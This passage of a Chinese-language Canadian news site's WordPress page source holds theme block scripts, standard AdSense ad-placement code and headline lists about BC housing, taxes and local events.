info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_31","tdc_css_class":"tdi_31","tdc_css_class_style":"tdi_31_rand_style"}';
block_tdi_31.td_column_number = "1";
block_tdi_31.block_type = "td_block_7";
block_tdi_31.post_count = "6";
block_tdi_31.found_posts = "2169";
block_tdi_31.header_color = "#2431e5";
block_tdi_31.ajax_pagination_infinite_stop = "";
block_tdi_31.max_num_pages = "362";
tdBlocksArray.push(block_tdi_31);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://fanmedia.ca/category/熱門話題/" class="td-pulldown-size">熱門話題</a></h4></div><div id=tdi_31 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=7991"  rel="bookmark" class="td-image-wrap " title="綠色文化俱樂部選出新任理事會八月推出27項活動" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2020/08/01-Green-Club-Board-Members-100x70.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2020/08/01-Green-Club-Board-Members-100x70.jpg 100w, https://fanmedia.ca/wp-content/uploads/2020/08/01-Green-Club-Board-Members-218x150.jpg 218w" sizes="auto, (max-width: 100px) 100vw, 100px"  alt="" title="綠色文化俱樂部選出新任理事會八月推出27項活動" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=7991"  rel="bookmark" title="綠色文化俱樂部選出新任理事會八月推出27項活動">綠色文化俱樂部選出新任理事會八月推出27項活動</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-06T19:41:35-08:00" >2020-08-06</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11753"  rel="bookmark" class="td-image-wrap " title="投機空置稅釋出更多房屋" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png 100w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png 218w" sizes="auto, (max-width: 100px) 100vw, 100px"  alt="flickr.com" title="投機空置稅釋出更多房屋" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11753"  rel="bookmark" title="投機空置稅釋出更多房屋">投機空置稅釋出更多房屋</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T12:50:26-08:00" >2025-12-18</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11720"  rel="bookmark" class="td-image-wrap " title="新橋獲第一民族命名，準備迎接車流" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/12/stal̕əw̓asəm-Bridge-2-100x70.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2025/12/stal̕əw̓asəm-Bridge-2-100x70.jpg 100w, https://fanmedia.ca/wp-content/uploads/2025/12/stal̕əw̓asəm-Bridge-2-218x150.jpg 218w" sizes="auto, (max-width: 100px) 100vw, 100px"  alt="flickr.com" title="新橋獲第一民族命名，準備迎接車流" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11720"  rel="bookmark" title="新橋獲第一民族命名，準備迎接車流">新橋獲第一民族命名，準備迎接車流</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-08T21:42:55-08:00" >2025-12-08</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=3845"  rel="bookmark" class="td-image-wrap " title="達人媽媽教作納豆滿室生香" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2018/01/25577196_10210245120075130_1308726208_o-100x70.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2018/01/25577196_10210245120075130_1308726208_o-100x70.jpg 100w, https://fanmedia.ca/wp-content/uploads/2018/01/25577196_10210245120075130_1308726208_o-218x150.jpg 218w" sizes="auto, (max-width: 100px) 100vw, 100px"  alt="" title="達人媽媽教作納豆滿室生香" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=3845"  rel="bookmark" title="達人媽媽教作納豆滿室生香">達人媽媽教作納豆滿室生香</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-13T11:45:22-08:00" >2018-01-13</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11791"  rel="bookmark" class="td-image-wrap " title="申報投機空置稅有助增加房屋供應" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png 100w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png 218w" sizes="auto, (max-width: 100px) 100vw, 100px"  alt="flickr.com" title="申報投機空置稅有助增加房屋供應" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11791"  rel="bookmark" title="申報投機空置稅有助增加房屋供應">申報投機空置稅有助增加房屋供應</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T20:57:24-08:00" >2026-01-15</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11786"  rel="bookmark" class="td-image-wrap " title="廳長就非刑事化試驗計劃最新情況發表聲明" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png 100w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png 218w" sizes="auto, (max-width: 100px) 100vw, 100px"  alt="flickr.com" title="廳長就非刑事化試驗計劃最新情況發表聲明" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11786"  rel="bookmark" title="廳長就非刑事化試驗計劃最新情況發表聲明">廳長就非刑事化試驗計劃最新情況發表聲明</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T15:29:35-08:00" >2026-01-14</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_2 tdi_32 td_block_template_1 ">

<style>.tdi_32.td-a-rec{text-align:center}.tdi_32.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_32 .td-element-style{z-index:-1}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "2087294910");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "2087294910");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "2087294910");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "2087294910");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 tdi_33 td_block_template_1 ">

<style>.tdi_33.td-a-rec{text-align:center}.tdi_33.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_33 .td-element-style{z-index:-1}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "6247522468");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "6247522468");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "6247522468");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "6247522468");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

</div></div></div></div><div id="tdi_34" class="tdc-row"><div class="vc_row tdi_35  wpb_row td-pb-row" >
<style scoped>.tdi_35,.tdi_35 .tdc-columns{min-height:0}.tdi_35,.tdi_35 .tdc-columns{display:block}.tdi_35 .tdc-columns{width:100%}.tdi_35:before,.tdi_35:after{display:table}</style><div class="vc_column tdi_37  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_37{vertical-align:baseline}.tdi_37>.wpb_wrapper,.tdi_37>.wpb_wrapper>.tdc-elements{display:block}.tdi_37>.wpb_wrapper>.tdc-elements{width:100%}.tdi_37>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_37>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_19 tdi_38 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_38" >
<style>
.td-theme-wrap .tdi_38 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_38 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_38 .td-subcat-item .td-cur-simple-item {
                color: #f71818;
            }

            .td-theme-wrap .tdi_38 .block-title > *,
            .td-theme-wrap .tdi_38 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #f71818;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_38 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_38 .block-title {
                border-color: #f71818;
            }

            
            .td-theme-wrap .tdi_38 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_38 .td_quote_on_blocks,
            .td-theme-wrap .tdi_38 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_38 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_38 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_38 .td-instagram-user a {
                color: #f71818;
            }

            .td-theme-wrap .tdi_38 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_38 .td-load-more-wrap a:hover {
                background-color: #f71818;
                border-color: #f71818;
            }

            .td-theme-wrap .tdi_38 .td-read-more a,
            .td-theme-wrap .tdi_38 .td-weather-information:before,
            .td-theme-wrap .tdi_38 .td-weather-week:before,
            .td-theme-wrap .tdi_38 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_38 .td-post-category,
            .td-theme-wrap .tdi_38 .td-post-category:hover {
                background-color: #f71818;
            }
</style><script>var block_tdi_38 = new tdBlock();
block_tdi_38.id = "tdi_38";
block_tdi_38.atts = '{"custom_title":"\u623f\u5730\u7522","custom_url":"https:\/\/fanmedia.ca\/category\/\u623f\u5730\u7522\/","category_id":"28","limit":"7","header_color":"#f71818","block_type":"td_block_19","separator":"","block_template_id":"","mx1_tl":"","mx2_tl":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_38","tdc_css_class":"tdi_38","tdc_css_class_style":"tdi_38_rand_style"}';
block_tdi_38.td_column_number = "1";
block_tdi_38.block_type = "td_block_19";
block_tdi_38.post_count = "7";
block_tdi_38.found_posts = "182";
block_tdi_38.header_color = "#f71818";
block_tdi_38.ajax_pagination_infinite_stop = "";
block_tdi_38.max_num_pages = "26";
tdBlocksArray.push(block_tdi_38);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://fanmedia.ca/category/房地產/" class="td-pulldown-size">房地產</a></h4></div><div id=tdi_38 class="td_block_inner td-column-1">
        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11798"  rel="bookmark" class="td-image-wrap " title="北溫新設89個可負擔房屋單位" ><img loading="lazy" decoding="async" width="356" height="220" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2026/01/affordable-homes-1-356x220.jpg"   alt="flickr.com" title="北溫新設89個可負擔房屋單位" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11798"  rel="bookmark" title="北溫新設89個可負擔房屋單位">北溫新設89個可負擔房屋單位</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T21:14:08-08:00" >2026-01-21</time></span>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11791"  rel="bookmark" class="td-image-wrap " title="申報投機空置稅有助增加房屋供應" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png 80w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-265x198.png 265w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png 300w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="申報投機空置稅有助增加房屋供應" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11791"  rel="bookmark" title="申報投機空置稅有助增加房屋供應">申報投機空置稅有助增加房屋供應</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T20:57:24-08:00" >2026-01-15</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11783"  rel="bookmark" class="td-image-wrap " title="協助受洪水影響人士及社區" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2026/01/Helping-people-communities-affected-by-flooding-80x60.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2026/01/Helping-people-communities-affected-by-flooding-80x60.jpg 80w, https://fanmedia.ca/wp-content/uploads/2026/01/Helping-people-communities-affected-by-flooding-485x360.jpg 485w, https://fanmedia.ca/wp-content/uploads/2026/01/Helping-people-communities-affected-by-flooding-265x198.jpg 265w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="協助受洪水影響人士及社區" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11783"  rel="bookmark" title="協助受洪水影響人士及社區">協助受洪水影響人士及社區</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T15:26:19-08:00" >2026-01-14</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11753"  rel="bookmark" class="td-image-wrap " title="投機空置稅釋出更多房屋" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png 80w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-265x198.png 265w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png 300w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="投機空置稅釋出更多房屋" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11753"  rel="bookmark" title="投機空置稅釋出更多房屋">投機空置稅釋出更多房屋</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T12:50:26-08:00" >2025-12-18</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11678"  rel="bookmark" class="td-image-wrap " title="本那比擬建支援與綜合護理住宅，協助有需要人士" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png 80w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-265x198.png 265w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png 300w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="本那比擬建支援與綜合護理住宅，協助有需要人士" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11678"  rel="bookmark" title="本那比擬建支援與綜合護理住宅，協助有需要人士">本那比擬建支援與綜合護理住宅，協助有需要人士</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-26T18:39:57-08:00" >2025-11-26</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11676"  rel="bookmark" class="td-image-wrap " title="卑詩社區生活協會共享房屋計劃外部審查工作完成" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png 80w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-265x198.png 265w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png 300w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="卑詩社區生活協會共享房屋計劃外部審查工作完成" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11676"  rel="bookmark" title="卑詩社區生活協會共享房屋計劃外部審查工作完成">卑詩社區生活協會共享房屋計劃外部審查工作完成</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-25T22:58:08-08:00" >2025-11-25</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11663"  rel="bookmark" class="td-image-wrap " title="網上工具有助加快建屋，延續租金下調趨勢" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/11/Online-toolkit-helps-build-homes-faster-as-rents-fall-80x60.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2025/11/Online-toolkit-helps-build-homes-faster-as-rents-fall-80x60.jpg 80w, https://fanmedia.ca/wp-content/uploads/2025/11/Online-toolkit-helps-build-homes-faster-as-rents-fall-485x360.jpg 485w, https://fanmedia.ca/wp-content/uploads/2025/11/Online-toolkit-helps-build-homes-faster-as-rents-fall-265x198.jpg 265w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="網上工具有助加快建屋，延續租金下調趨勢" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11663"  rel="bookmark" title="網上工具有助加快建屋，延續租金下調趨勢">網上工具有助加快建屋，延續租金下調趨勢</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-20T19:50:43-08:00" >2025-11-20</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block --></div></div><div class="vc_column tdi_40  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_40{vertical-align:baseline}.tdi_40>.wpb_wrapper,.tdi_40>.wpb_wrapper>.tdc-elements{display:block}.tdi_40>.wpb_wrapper>.tdc-elements{width:100%}.tdi_40>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_40>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_15 tdi_41 td-pb-border-top td_block_template_1 td-column-2 td_block_padding"  data-td-block-uid="tdi_41" >
<style>
.td-theme-wrap .tdi_41 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_41 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_41 .td-subcat-item .td-cur-simple-item {
                color: #f94200;
            }

            .td-theme-wrap .tdi_41 .block-title > *,
            .td-theme-wrap .tdi_41 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #f94200;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_41 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_41 .block-title {
                border-color: #f94200;
            }

            
            .td-theme-wrap .tdi_41 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_41 .td_quote_on_blocks,
            .td-theme-wrap .tdi_41 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_41 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_41 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_41 .td-instagram-user a {
                color: #f94200;
            }

            .td-theme-wrap .tdi_41 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_41 .td-load-more-wrap a:hover {
                background-color: #f94200;
                border-color: #f94200;
            }

